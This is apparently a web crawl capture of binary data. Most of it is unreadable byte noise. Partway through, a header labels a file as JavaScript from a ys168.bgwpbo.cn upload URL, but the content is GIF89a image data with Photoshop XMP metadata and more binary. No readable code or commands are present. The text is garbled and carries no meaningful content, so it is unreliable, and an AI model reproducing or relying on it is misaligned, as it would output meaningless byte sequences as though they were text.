���B���/��P��$�3D�H4~�k�fm���bѱ�`��ٖ�9�&�B^�PmP�5�T	��@v���p�y�R�"*�� 3.�[r�ȇ5Z�gľx�R�K�^.��k�2�ǔ��bsRU��4��6�79#T7��<���B�b.v�B�+�)XS$� :�*�  ��GE5��#��,b)c��5ԽPW�9�D��$���JZ
��r�3>^��q;�\zbg`w3��3/��z'{��Xs.�3܀4<��T�����&�
�p��(��;�\C뀎Im|�e*O'&�ۅz9�����h,�X�U�oi�Q\ⅸWl	��m�\hq��Y>S�hi��Ѕ��HW?��Խ��l��Ry�<���5��G��ۈ�
Wu�z��$�ښ2����m7X�HC�3ɤ}��%Y�(��_��P�d(	���B�.�B^��Kr�}�f��)�1D�`�!z��]
X��jb��l&n��0\1���V��¢���b�����Y�T[��Wp6��H��?����1k�ocܜ��}b7k
�����!�Òܙ�I��tL9���q�c0)}N#��q��.5�e��R,�G;m�2.�>fpJ��A�~f"#���(b������9%�gz�T��x#�ȰxbY�0����<JA�n"ɛ E�s���Nr�r^g;�z �m�R�iǹRV&So,h��Ɯ��vs�9��+w�f���� 3�V˥����	����V�w�s�L�|L��KL�`�$����&܍�(�,�!9?�&̀�QP�a��L(��SP��l\A�&T��R_�-a�y�\6�P�1H�� ��. �m�5(���a��{����@*��c�}%]���\V���×��6|��VՔU���7��xJ�k��`��i�0-��304p�U�Q*kh1X��G�#ژ�(��;�O���� ���ϲ��z��җ�F������^D�S�u/��Z�3 �2P���8(���j��l:�Q.��o)�����a������n�]���a��Z���9�.���@v5�l0�wq�ިo2��!�i\�W�@΍sek.��ekƚ�B�[+p�=��t�7�=i�$���{|� c�5�q�8�=�c7���� %<��^�5�fM�����Y0�v�?�����\�g�vL0���c�="CQhG:��7�[�Ykўu�t��.�I���C�x%Z)0|u���Wx�F�~ J[�54��3Qھ��9�>HT)Z2��+�P+൞1+��bל���T.� 1��Y��&g��)�n�_Iƣ�N�?��:a�-�n�o�_�Up��� ��[+�-n�ÉW.�U�}|3�1C}P�+�t4�<=Gu���^���L 2x���sa����.�c������$q��؊��|�S��t\�.����Y��<����+�vGKJ)�{����+Lx,���u���1���K����8�5�Exټ�0���t,g�3��J	��lLA�Q)7Ǩ�M��7���e����۸�kdpJ?����+U��e�. �6#'ܡ �SM1M�X��T3���,��� �� �w���hK˶��טB� Ƀ�f&�%T�ʒ�N � n���'?�r��EbS�s't���,������LU�<n� �K1�ɨY+[4���a�3I�E�l�s�܃�E9bR��*��L�O�ea���5(�L�3��J��R�������bv�)�XX�Ae�S3jr#�Rd�ϘOV2���d��Թ� �&��� ��w#BjS�9K�)=qpܡL�M4��(��w��#ǝ��zL���m��5
Q���=�&,�|u<�'��-�.n��ש����ep��Nb�;�e�1�8�y�{W��w��^a�̟^�篦F*:�Ay\C���ѝB�Qo����P�C�2�c�����h��sc;�qc���Ǧ��7�o�g��H�tX�Y��3�lFT~�S��3�%
1�|�0L�X�y1�j��N�\�t�����j��dV�P��c��q<��i��1�6��Ty�R�Z��f3�o��|���H�p���h�>c������u�nb3��\~���Q:Q�cf����ثo�ig��{Cq�3����S��\^���ב�*Y�p��9�S<req��e��!��Zb2��l��z1�+WoY��l>+J�>�d[�a5����E�
�`ٷ���19�b��ޓ�X���[p*m��P:�nZ"{ۘ'�.�y���jG�Vr�%� \�W.�g�.�KG,��@�h�"���h�+�1��P#7�kV�f�����R�(�Uaf<�.]�a����v�da����Y���@W��.i����pԪ�"������p�yk���M;��c*�h�0�Q���[��U%k��'U�H��G�-��Q�2�Y���� �!�A��Q�X�PJK�P�q+�0�5�6�D�H��k����j#���V��@(�i^=�Î��I��Z��Q��9B�f3#
�sWM'�:�������㶏�,-�}}J	=��9�9%�������5.C?iY���T�Ab�D���
C��w�9�2}�,oяQ���Űq�GF6wi�sL53u�k��j���Նƺ�NO���N��1�sU+݈E��%���
����c�:sQ��	�@'y!0�e�lq�ZD��%��5_�[JM�\1��jh�t�� �#�.	���j��Br��[��.���/��06a��������D��~��\ʘ�}�V`5�c�by����s,S��M0�Lť�7��F�?ËN��[&#��G��*���n[W�X��RV�K���w�*	X|��)��#��<GL�7�)B�j:j,���\�ǫ�9R��) �^\��3zA��V��\��;x���� �K+�vM��zFG�&+�"��;�`��*�y]*��F�!�F/�<@ڱh� �6��
]F�S�x��+Y�߈աC�z�����c6�a��j�-�x�\(�bC��ȩ4�,��vr�*�˯ĬɆ.�5�b��B��W	�5�+��:��G�!�ꙝL�x0���+��J�(a�<�1b67���]C	�NiKM�?޻�(q{��1ዥ��n
9�Z�dt_5?�K�c��n;%Y�丌���/��s��)���m�m85+~�O��G�*[���
Իm_�q۴rV�̺�I���Pq?(�OءJ&�*6%��Wj��vc"nmd�)�_�2�H����EI�`4>So��_���~ɯ�E����r#)}$�:ϳd;B�l�/ICg�v�YE�Lʶ�%�Lܴ�/�:��GE�@����"�9O9�Ѷ���d��Wx2�aepE���e|�\_�h�7io���=��3���-���u+��&b�����]����qI��B@4�oKp��Vc>"T�t�Q��a�xU��-�C��E�z��]�a��5�0�
%���yO���X�D/�9f�솖V��*����e�T� $k��b�IU{���L2�C���r��"< s�B�W?�A1�A�@�.aj�rC+IV�r�R�xD��(�ϯ�\�1�4W�iA~yhznS[�m���0Yt]��m� Tb�-B���r˒�#�N���Z���=�� M�}FI�7n�� ��e��!.P%�ty�E�@�/�Sx`��mǽ��%�< �hL��a�������`(�
�D�Kj��V�6���`��s����̓��~4b��[Z]J3�������(���.�,���r�E���Pu��L7u(�A�%���<�vV��͊����������ۨ�ъ.���빂�Xh<�	}	be������,��,�=�:i�ˣ��^�\r<פ���ğ ���G	/,5v�v���	}C��O�gnj��n�M�9J�����!e���|U�3�������5�]!� ȑ|��%?���q�klQ��6���6��r�9�E	|�s	�4�#�II��}O>Q�=R5�����^�N%s�&Ѧ�p-ӑK����N�y������5������˦`�pj?(t9'�/~`�^��.��uP� <��hwY��k��m;�4cY�+��(�ƭ�p �f}&��ӈ���ž�5��tS�6��HQ���f^�@N� Cd�ą�o��Q<{��Y�M����a]x̧8¸&�t@[j!�Ek�����#�!���K����;�.��T�����<�E��݃�����Q�/ϹQ<4��k�Y�\��GH�����@�Tq���ߔ���-m�eJ�JNS��^�߸��فDĳf����{CQ�ą�Z�TK�x#}��ԗ���U{���w('A�`!OI��.[���g(ݎ��j{6bd2�}'�r�K|V�" �&|�m�[�'����X�Av�\ȧ�g��eg���}K�[�p!݊�9_�W�6��@��~�m�G�@���G�,c��
�<�������9B4���q� ��������q�mVɏ
��/e�3/a�\�Yh�Q�۰7�gP	(ÇX��X*l��L)���`��+����9(��QK��̑O�����u�.&�Z}&�;C��kUJ�Te�(:_����HҘ�<����`Q�m��6Ӫi���88�Z������
��c�Y�,Z_Դ��s1KT-�{�b�5	Ì��lz����1o��yT��S���_Q��Z������`Kyz��g�ZG[�=#.c��V`��5acl=�Ub �w�z���&����HS}�[Fer�9�f9�T����Z��a�b�S.E�U;A�#��;p��%�bc@������lC��5���*�P9�\��U���c�� 8cA�9�|��'��*'z�m-�.�f?#-�C�C�#|J`�oc�-B��^fv`(W����s1|�7An
�D^i8��/�+�����L�V+$�[�����̱�n��"aiÑ���<���e߼�6Ve޵	�E�|�"���{�V��Ѐ�Tb^3+3�`��;Y����0
���	����e/��2�u���C���%�`���^�G��İ�Dk�J{�Xjb\g�&�c�I+�ab��.��.fXk\@��C?q8�;�W� h����X��Dh#�ҡȽ'�zv�I"�;l�{��3��ݔ�K�us�ә~�f��k.-}L[��88��1� p�"��r�`�@7�;�f���
��ݖp�m/�ފ`��TV(�����9{9�Ҍ�j"�� �b�O$!��i|��f���O/S[��h9�I�����$� �%;[��c�. ��ؘ��H�ᚘ5�  �nW<0��U��k�OR��l��G���N1\��a�e4up.gEE� F�o��n�� �g��#��;oLK�-2��������8��D%��R`��P�̙�0�l��w�qo�F'�����դ�۠��?ȁ_P1G��0Ǟ�a��̧��ɚ���D1����#O��@�i->�Rf����b���r5�h�h���Ī�����t����MZ�1�[��X��-l�Zb�(�+W�!u
�>�j�}o��T�� ��j�|\� �C0�R��7�b�/���T��Éވ�3R��%)A|�5���H�^aQ������N���S�
�����l}C� r��'e v>�/ԭ�P�ƒ����{��������oF|S)�V7�c�o��L,F���K<�+1z�W�ٌ�������LI��������&Ba6~�N�ؕ���� �;iW�<Agth��\-Y
.B��q�E����_w����Rg����V�y���h�L�����@�!M��Kx��k�ќJ�gg����U��9�\������Z�y��4���5p�
����u�;rL�L��Qؔ��)�W(t��-��(��3{�P�_�e�ڈE�>,E�_^%5q�����jæ�gQ�b�d�G;Sq%m���0�ۜX��	E���9�[c��1w��P�!y��E͘��%�XE�]�O2����-�؋x��.�ԫ� ��2�9��zD���ˈ�4r��cQ��y����èf�Z����n���Y��2�,c��e�����l;[�v�[�z������A�gU�ƟB���F�4隆)m��qT=h��K�ANu�d+�!�E�<Ca�~X �[�&�PdʾS̼;q3�g�T�Y�[�G�9+�W" ��i��Qt^�%����ݩ?/Pi7��~�OK�<�������F�^��.��9R����?ڭTW�]��qCQi<b��*� S��o���� ՙ��\�
�%#KniP-���eQ(vf(Uז�И}z�(������ȷ;�5���-�r����У���)c�Q����Դ9� �4,pG�Mle��hp���ʨ�Y�	w�� 5�槔\� z�Ϋ�P�n�/_u���÷�b���ֺG�6�^Y�4�1��\5q#*�q�e*cb"��2�o���Ժ�YѭW���"�x���ԣ4ۥ��kJ�u�4�Z���6
h�Y�a9�:&��ct��������3�KmF�uG°R�e��� �kVKW�
m���dF��̪7�8� t/|6������f(��W�q���M�\W���cu��"��,O����{�_h[��p�lk[�D����be���c�� ou��EF�)�����ud>�g�����J�<�B(=�Kq�|� ��0x��Ćwa7��!˒x׼f6�)����l� �^վѨ$�Nf|5_�`�
����$���.#�+�j� 2r���v���}���ˊ������uv/z�PrR���׶�Řj�۬��Z��j/P<J�w0�7+���Ybs�>�B-ݦ]T%��w������ϒV�7y��6x!�B3��P<���F�3�}�@1�@��|�$Qm��#�P�m�reM�)���By6��V�!k~^��<ٟ'���s�8Vj�(m���WR�_v*�Ӎ�)C�C�8d��8~����3tؑ:���t�l���+��Ki�s����+W?����k���my�}7Q��{��NnJ�R�]�k�#:P@�s2�ϱ+�s���d�� p���Ʒ�fZ��39 �?���<��s.�GZ�	~8.f�t�M_�[�h
=
o�e;1�{�<Vbs�)��!�C��6r���� o�9���m�*k0A=�5�j�]*��<��'�J��@W���W��n; �y�˱2�)�L5�V�L���*Ŝ~��v@�R�6m��S��01�:Uգ����\B��j�m�D# ��(��uW�&���	o
6`����g��R�6b=���v,.��$�)�%r
�~PG��&|1S�#@����cʈQ��Aō?~"��7+����͹ ��m�xj�-W>�7�*�T$V��;����|J�R�T�-Y�0����,�]l��y;��䕾�%E�ǒ�`Yp��l��Ƥ�Ys�o5��|Oρs(b0yn,?ol`hZ:�]�^����0p$�d����wn�H�,��w �$2b�Z!��r���f���F[y�M$��/�)�>;����#���)N�;�"����^�`H.�lʿ8�����=G4� ^q);���#A�jcO�oH�\Q����f����l�ˏB]A1�|f)͸�lVEX��M8���30+�>��n<D��~ev�=���Q+�� �2�o�2v�m�U^�1�e����d���.��&��3�Р��p�טyZ��
�=ʻ��]s�e�g�I+�� �t��j)�:�sS�L����%�A�ܷ�F���W�ޥN�(�z{�x��`�R���g���й�s���lY���(�dg�YLh��δ_���7R5��$j�
\�k��%�^dp��N�5}E��1?([��}������*
�ذ<{=�\�~|CW��W�L1�4�8�*�|��7*�nQ�8�È���7'\y�a�Ej��/̆-��x�R��y�+{��u��q��p�5�S���c�	��.#��A���	Y�1�aeS(�o�]�4�����Tg㊘f�D�H�a,�!�����oy�:Fk�QC׹z��F*�,+��8ϙOVS�� SNu��<�%׹Qo��)��
8x�����s͏�g����+u�eA���X%�*2�|���pxq�W�9���.hܳ$b96޽�������M2�{(�a�� �0��h9Vn�������BZQW�f�W��T�Z�sW��:Y�g9|R���8����ü]��n�)�j��Xk��E�3^05s�6ٙ�?h���)��yT��7�5U�o��l��9�=��D�M͹������9?م�'Wp�{���s	\�w��J_X�*�|��ᎍ�ׯp��e[C�U)�d�P+(]1a̩��cC�ߓ�J�u� ~j�����.��S�A93e֘�Ա�&|��Gu0e����J��ݲ��&F�Թ)� 1�e.����a^	i]�{|�0Q�c�����8�����Ѵ��\' W[G^�\��ͬz����*�� ��R����+zN��n����ju��92� UƧL����;�.̵-�RÂz�|mK�d����ג�~�\�y�g�9ˬ	c(�uu�:��;'rI~Lf<َ
 ��L�r��Y��t��MP��Ld]X;�Ǡ}�z#f(�Q�p�@�Wl� ���Yz����C��ܵ�f��[S�!V��F���U@�怢#�j�_�A浛���d���yG��}�������|��zc��Θ���j�-� ��i����IX\�^���d@�͎p�]�'4�'����n��zs�T�\y��BIsq�+J�뛕�K�qO~�C�G�e�<!8��n&;@���
������b���\̨�퇊o��̫�앞}�������˷�fb������Oq��0��|��Vw�G���	�B�8#}����

[Yfxo����;���1Iᇱ�\���q�Cb�<y�n���4g`��9k������vu�2�+���gr�}��AB��N�IO:�CukCf:c�F���U���|f?���D�>V�+�cp[F������̽K�JuQu�����󉃽߈�>� c�TM���FO̤���J���� %��E��L�eU�e�t�{�J?���>�z�<^
�֣����ٌ�S\�Y%����D�P�����|�̢�
�At3I*����_�_/�i�%��d>w��A���M�a#s���7+�#Ϩ��tG���%�a�1�2����K��.VL�s���"�蜺�~ؗT�^�mN#c\�Sp`m����A��s����,x��ey�J��,:0�H���w���7���m�3
��M�"󂔖cq�H�a�0W�8Qw�������|W6p�u(��*f�kN�R�P^!�(�Xl�/^�L?��SƹcJv���s<h΢Zw�E��G�e���X�q��/|ׂ]Y���98���+��vu4��B�Q�t	��Ơ�,kF���38A�b�9/��5`@���^�7���j%^[j���0�'
�x�Z��^n��!
�`�20w~z�r3]����}�/&9a5?��6t.X�;��~��;O��sm�XZ� ?ɐk�)�7{�BTD�o���{i�"�K��`�'�(<���Q��]b��s}'p����˳�%-�U)���r⻅.��6�f|e�����z���N	���ߩ�/��G7B���B%\� ��r�#x�\^��ځYL;��VF�]���F���)/��qM!�A�\T<�>ew���	����n[�^ �UyD�~����)�!
-IJg�8V��'Aı/�
�3�(������^�z1h��JQ�U5[���Ǭ�9��4�w��w��u���2,d�f��It5�:�1�6i�k1�u۬���W�c/&X]�{z�#{�s��.X������=����5ѕD�GGCՎ%��8oE�����@6|b-6M��Q���}�#�x��m��>���-�)~��&Z�U��Ǐ00{�ߩ�w��2���q�˽�k��ci�ù���|�hҦ/)O2�p�Q��.|�sf�9�>INg��'	|M���]A�
�Ŀ���K����J[�s͔*ɗ�z���	�9��u��Uy��͵�a��r�;��8c����pK(=*���>�m�p�h��%�E9���2�������O���^��I�IT� b��3=�����p5c��6]9���&�0�{�#T�T�kl�� ,Ga��2����������E��H��nP�� W)��>�t��H�w��X��'�SB�\/ћ���������,�	NA�S�Y#���.�\�҉��e(�����n�;�y-b�n�iꈹ�uw?�e�م��J8@�_pL�L���r4K��V΍4�T������<mLC�nQS<_,m]���S?6</��[���B���:$XÚ�fjj� �,��4p���Z�i�n�����0��ȷ�.y�Z]�ox�[ �;M�v��4�va^��x#;�+\�?�.G�f>,�)\ �'������5� �a�q.HS�~�Px��i��Z��
~3kµ�[˨��eu�!��9�Pۼe�\D���u氯r�c�3P�u:���[G�JB<�sZ![n��v�O�����ctkA>���e/���=���W�<����0LɄ=�<vM��[� �sY�/ �a�]i�, ��HZ�ZY�na-�@n6�t���_�h��leL�N{��F1UK���;`S3�1[c���.����<���Vu4��gu�	֋�\<���Ώ��S;9�J�W0Eջf���~\�����K�O$)/n�g:���47B�^���S�YJ�;�i�U�8�¯����sr�ɍ�E��̡4G7PW�-���q��B����,���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/4aab635e-2374-44a5-9833-17f59f0f8d72.js
body_size: 451657
content:
GIF89a,,�� ɦ�Ґr˵�͙���\��诏uh^����� ���������ڽ�+%2���toi�soMEP�����P1,���ح����kKG�� ��x����uW�i�vn���ȸ�͵����ɛ�ROd̬�������������貳���е4.A�����3׬�D8Iʵ�������ʥ�!&���ֵ���ά�� I������ؤ�٨�����{}�����罜��nR����gY���櫓�� �������'mbZ"l�������[6���Ǹ��������7#���}|v���2GVgZfw���WLip�����������Ƽ��q b#'����́�O=�������������\cr�݅������$M�ƭϴ1���ɢ3 �� �� ��^������������$3k⚄�� �����G�2�������������R�ۥ���ܽ�����[���˷��be�Ȧٽ����������3��v��s��߭�ƭ������W\[�縱aa8>2à'�����m����� �֭�� ����ֽ����� Խ�ֵ�����ƽ�Ƶ�� �� �� ֽ�����Ƶ޽�������޽�ֵ�έ�ƭ��� ����� �ƽ������έ�ߵ�ֵ�ƭ�������ƥ��� ���ѥ����ս�ƥ��ν���߽�޵����ս�ߵ������������Х�ֵ������
���⽽�� ���޵���	�� ���ν�����ν���������������ί����&?"   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:67670ce7-871c-45b5-9897-9eef070daab7" xmpMM:DocumentID="xmp.did:43E0C81148B611F0BAF19F03B3729353" xmpMM:InstanceID="xmp.iid:43E0C81048B611F0BAF19F03B3729353" xmp:CreatorTool="Adobe Photoshop 26.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2b6a0f3d-27b4-41f5-b74c-9a4b1c2008e1" stRef:documentID="adobe:docid:photoshop:b9ea3120-3f67-1147-bf8f-589be28ebb6c"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ,, � �	H�����p0*5jP��@1U�T�(jܨ�ǉ%NtH�ȇENxĈ%>\�f!L��H�ʁ��{�ٸ�dƍ�aQ�H�X�F�ՅUQ���z��ׯ`�rk��ֲX�>U��iEm�(H��L��x��˷�_�:@� �L� QE�`�d��C>N<Y�����]V�"
�S���Pf��+:�4D��F,��h�!r�6m*�ڪU�
��,W,h�&G��*ۺu�F����[�����˽�w�*����Ф�/�i6)�q��#�|�P�J��1�Tr����G�f���S*_�BF���CͷQ
�Q�nO5�"*��ZQ�U#G\rg1��XN��Zn5%Wt�ԡ�]��D;��ݏ@��
)@��F0|Ej�0���qQdGAI�3*Z���jy���SXii��P(���efkg�*IxK��T�aՆZ!��&&z�f��"[�YG]u6Z�v;j�]Avʝ
f� jDB�E}�@�I.݉��T�	�C�5T�{Z~�f(���wY�Yf
n��j*.���	t�T��$�]�PWS�&UU���ܡ��X"�*�h�V9㍊�h�[��Ui�<�X��ul����*����!�y����?�^*��e�eD�Fj��~��`��}�`g%�ꀗ�e�S�`b�O>�dB)0��S)[+�
h;#\mq�r�����hh��bU�qE8i��^� �;�ۣ���o�����C
<p��bd�?-Զc�i� Q���$y��gp����KI����C�I2M=�T�j��SOt�Z�v�F�Ue�(�>%n��낹,�x���zuZQ�85\�݈��U竩������A,���ѯ�)�q$�r^6�}QF��#�X�(y	�K/�2zw��E�`�qO(����&[�_��@��BHU+�Jet~a�/
-��DCTҮ�:�|�*��B�b��Y
/9�ݦ����`���D�6A/<����4���m�Z�q���u+�lf"`:Y���̀XYrMg4�14l&�yH�� d�Ty,U�Bm����o��]��Qe\�B�ԥ:�0\_<����܈k9���(�2XpH�ʠ_6(0���������a�1�D���$>YrH�м�<.�L�������d54���$����15�k�О�s�҈����QQtR��Z�:ӭ,�b�,U�>�9py`u�;4��wup�� G�l�`f���.�J'�q�4�����Q �FVU=E�g%<�Lf.S��^��D�4�U����E���@�'��L��<�D�-b�� �4Y�ȋMKT��(�Jjr�_�l�5~�+S�J�
�H*R=��LA3�4��T��`�J�#�d3[xYa\�����CN5��'m�r��ɇe��X�4yc�O����	�d�H�'nS�KJⰸ�RK�ڡ+*"\b|Z� 꺮�N�G�
 c�-�T�G=ڗ���d���p,XJ9Ѕ��`�L��H�j��c�IP�R�� :h�Q(�z�,H �V%@ X�8���F��*W�b�~�*0�,U�YP��œ��s}R���WbhPpm]\�Q��59Y��Z�&im����u��txfHA5E�X;�``�%^�
��"հ��B����T�]��JQ
����!�p�
8�A`�
�� �8B��<>�QC���T�`|_e�9�I�n6$����p��P�[�{�,9�_��< �C�"��.:�ݔ�[A7&aO�KӖƊ���B���T`u�!9��<��c���!�
�у#PX ��\���X���T�����:��E: ��{��z��q/Z+1dj���8�OV���ƈ�!l%jDvhu�j��z9z-�1ů��4�#��˖X�
��a�2�2*��*�|����ɩ�c[U�rPi�H�$�[���
T@�E��1½�@�y5��PcPx����
���F��!L�R1O9)�k��2�&U��(ٚN��ܩphU�1��e�VGW�����­��Uɚ:�aG�ƓRY�]���B;6doY񍯲������5(9Sg��$�X��W@tqA �Pw ��tc���~ �+�į=�\z���$�f\�I{�e���@�3yR}h�۔�)V�ӷ6�W�S��Y�TX����݋d���r;�^Jw�͵y�ߔ��ʄ$�<Hy����^^���9Z(�aP�p�	X 

���W/u����䮰 �]as��K� ��f� :$q�@�`�U1%���{M;�9ЙT	z����:� ��se��q�~�]����'�LGG_�]aMz�e�WU^/����S�L��{���_x5��!J~�S��N�tRw��g6{{�t�g5��G�gK�Gh� f@�V��Y��Y�19>�*��T9';q)3-���QU�
K��wG�E�C�@)"W���(�ad��~�fX�3�%�X�b0���r�r��@�A��r�7Y-5sTv$ a�s&'�|`� �&h�zD� �gH���tH�xvn�gIpA5o[�2	+5��_�o��U0#�!<U1q�<n�wcA3(�3�y5F�Y�EH��(@#7^_c!�F�VX0z�Ufe�G7�G|�#DyZ��V���k��I��%6�9PszNPn�Ip�RgI'�G�h�}(�P�gw8!H��S_EJ3�,bW
&@'�*J"lC57��i0�$]P!ֱVF�?'x��"W����P����Wj�5��)eSR�Y��kU�r*`@`�*�1��G���^Ŧl� 	� $�>`e�a|pTQ�@�� ���������' 5`�yX�  �hh.�  '003I�O��,)�BtRp���a7�� wv�'��!ק
���t�����;��;oT����^�׋Q0��QJ��kèisy2gG�*-I,��u��@ո������}8�F���(���tD' �h�w-3;� &��O�d{S>�6P&��qh�
����?<�n�$F��A��LHj�1���Q�L��X[vrɅ�W�����)`�(E�+�A�f��oQ8��,>Af[�4 ��(n X��� Z 
��9 `��̲ I�oB��V2�S%>q7+a7x��r)7�Q�8��":4��WDj	�g)J��SGz�R^ƑV� �VJ��Tf��W��w��#@VBt�0(|�
��m�yn�hވg�8��{&��g\��^* �0�PNp#�Q��V=a�� �AJ!�1,��Dw��9t���ӡ}�q߂!�34�q���@S��
��t��(�=B ��
�T6�`A���jRz � 
���r���:	t#���u���Y�b�Ac���X��**��T�������fn۸�{��@�bڬ���_:� ���E�=p�Zu��`7�1,�$�'s _�d�\i��sP
fp)�X���.
��?���l��WA60�6��� ��
��
t����l�t���2��n�;0� n�~ie�@���PF�� 0����c�rg�e���A(P��I�Q�i��=�z�ǟxƬ���b���*��*���tgJd` D` G`��C�ѸW!�s�/A�Gf7h���i�j4	��JF
ůN���*.`�����KLkl���*��븏�2 �nP��R�p���(�p���
��#�U�1ۣ��A���0�r����$��N������C�ZJ�@�ʬ]J�#��  N@m6�N� �Paِ` V���o���n�B�*aH|�
@xSd����R�������
�[(�K�pA�Ke�
���������[�nMp���[�9	�p�);�W��_u/���^�I�f`0�7_Z�6u����Q�)�L�����:��Z�5<�b�L٭J�`PxF�  �P��J`s�ķ��o�1��$����M*�'��PԾy��!(��"j��K�S��6@O�
K tpx�����
�I0��|�f�	���T����0�\J��w�~����3˺*ٗҴGef��[���v�H��W��zõp��H�aڥ��@h�$�!@��P�p��`ŐG!�b�sx���s��O�sP�MUf/L�/N�Pa�k!�=XE��!��6�P��n�t@ 6 �<R	�������
��
h ���
�P�Z�h�	� Ƞ ��x)7	��� ����H��1��9�(�^�p���#+@��n�F�`*����0� ��� ��d� a+ ��, DL� �p!�m�s��>+v�r�vrp#HL�Ĺ?�W��I�o���ܯ���i��R!�+�L��d]�,��֔{����p��0	0ד�� �)KHQp p ��l�L��*��� ,YӃJ.z��*Hg����8nӻgH{�Jy�.}��P��+ ����� İ��P�����\�0�?�Y|���̂T�䦚�a�Ta9��)��s���{���K�iA�pw��L e�
hݸ�|���
Z 
�@��'���`��޴��m/� �� w�_p����m�9��k�J?���D4 ��(�Mk�#��^��9�ҁ �pd0�N��Bư0 �!P�!�!p���|��"?�9i�S�$6�̥��C;oGF)��-G4$4H�l��m)��<�Εp�X~友Ƹ�	�o����������jN�V�pc�X��tΑ)eт���������8�(*�*J��x�nM�W�8��<���.ݴ�׼�5�=��X� ��D  �ZH@ V��N|�G�OQI���*@���)
��k;��!���#j}dLw��M��=�������ޏ˱{툀)�	�
�����`�	`��j�{� �5�s0�~9�d�kx޺b�^)��Y�|�6���*�����d�٧���k�����6-Ĝ^D��~�0���Ӡ���$`�~��A㽥 ��D��`>/���C�����~���!.@�lN�P.�M�	dM ���\�k��n ��yPeo�yP��	�8?�ȰY
a0.A�����������]�a������wNa�nʪ�0Z���^j�B�g�f�ɍƐ�����b  ��! �Ӏ��;`O��@+��I2�=�D�A�ME���@���lE�?�K�};����Kִs� RR�
����+Z���h��p�������`��7��I�-�h�0>��Q�����U�x*M�G�bJ��Ex�g��0P@-�	s������89ԃL��+V.["J4X@5�$�$ِD@B"Ĵr1+�aGP�T#!�?��$�p c��T0Ԝ�i���)P�(�T�XaѺ�*WE�ت�,W,d��M;v�Vqm�R�E�t���D�/@u�� �b�a*��p�J�A�$}�S�Q
���˗ǳgUyB��C���T�,��#t̘/9���W�_�
ܹsJaF�Ⱦ���w���Z�@����Q	UB&Ƀm4VC����8�!B���?⤇'G�(�1&105����rf*�&k��a�آ$TJ��	�"����C> tʩ�t������K+��2�+��B뭷�Zk+�ʲa��0�J��� E�H���X�K��QdX�1�F��)�p�2&�c�|ơ�Zh��w6�e4�D>`� �0b���j���x˓���O?��M�0�ө�	PH�E�� DEQ�8d���ˎ cZO��b�<���Θ
�����&�b�PB	>&��=$�� %@p�������i�� &�J�EQ0�p�]�CcuJA�$JĪ���+��B1�q�2w,�l��,�⢣�(��UT,I|�d�~���28.�$�8�l{�L؞4��C>��5P�a�/���<;���A��M�Ⱥ0Ѡ�P#�Dw�!�x����n��rh�j���������>����&�bZ�À���!0�%�f�!�1����iQ�Ch�����([�ʰ*n�̲�n�b��"�)"]LP�ѯ �H�/*lIV"w$r~�����8��F�g�7�`�6H=u�hJ�ǟ9��b;9ؘc��PA�Pjur�9vB�9>4�ԉ�Ya�@
�4g�z(Tb��n��h*��'"�D�R������zX!lɺ��i1>Dj?�X{��-�QLA���E�Au�
��x�-[�Y�u7��,[� �B���]\�_Xa�$i�7*�b��
IH�c�:��Ilf�0|�(��0(��D�c����9�Acx��qx3�>�	7�AN
�P��=G��r�f&��A �D�)lDT�+� �*� �@�P�M@ PL��!�5�5iX�X'iӴ��8�4�AS<I-Tt���X(�Ę�0���"���$ԁ�,���&7��,�H�G�Z�r0`��/-�a_W�@������$B��M����s(E7%P
	|�L؃J�1� >���	��m����͞���ބ!�����< �a�����Q� ��c���=tώ�IU1��WAg�Ja�K�O�F�L:��D�z$p�?FE%ZHI��BT<%�Nw��B
dx� �1�1�������0�l�,�Z�!�j�-{$B�*��+���|)S������3��&���v�D<"��`�.t��TC?�`t��6��'9f�=��$3�����*�A�Bd2�ǠiOxj��7>����SQ���E�j��!X0M�?�]������� �ө��0ٔcr������!�ӥn^�Ѕ�@�aخv}*CI�!�F%o+���E��G~I����%!B�Ђ�(����"<C��l�uk�jpJ���̫	����c���y�n�V*>��~��b|p�NX6>d�	XA�.���aO�>�zJQ�U��A@c�@	b��P���@(����l�F�Ñ
@ 6�@Y�y�Qv���c����!�A�j�}�\8/Q�ҽ�u���0�!/ە���B����ÔD
��O<�_�ȫ#�5��J����  W���0�Ҥ�0D�b>P�` ]��s�M�vWE>!���p�@�ܓL�Mc�AI�����:-���X�8��s,�"��� @�"@�i(&X�M�F[�����#��1
QEqYMA��R�7��@�{˛_����o�y̥�&��׬f��ٹ�D�� �.�/��Ē�t_�&I�Ԅ���F�ty�g� W��Nł;u�#>p@� �Ua���0��2��:
��@��@�TL'�pB�4�` ���n,�Z�C�ttv����'<�Jx¯�qd���ۋ71��gd-��B����$�t�Ք��C��7�� �4>�g���})�A�������2�"]h8��������:f~G��j)����F�I��	޴P<��<���p)R�ps	����)n°s�UQ�y�ǎ�V��L).C������8z����ӽ�7����a� �� �1��ȶ�k�ۇA�a8�܏�� ��:��I�@�q�� �zk@<<ċ�Ƌ@�K�;`�����k��  ��7��2��I(���P����&G�&��.�Z��1۴�K��� �!���2��T���°W��KB?�K���kDI�C��6��c+���녃��fK��*��Ɇ�s�_)�Dr���r;�#` �a����G�� t{�C1��K�� ��ys@DLD	4<
L<	tDT<H��ē<K��K��{�B��/�D�7�N33N;E8E���H
(�c����T#�R�<A����A�Y#�1����y��X���:bS#���#�(��b��C��(�()V�	;b;8��a��a7�����$4��:@������{SD~��HdDFt�I��
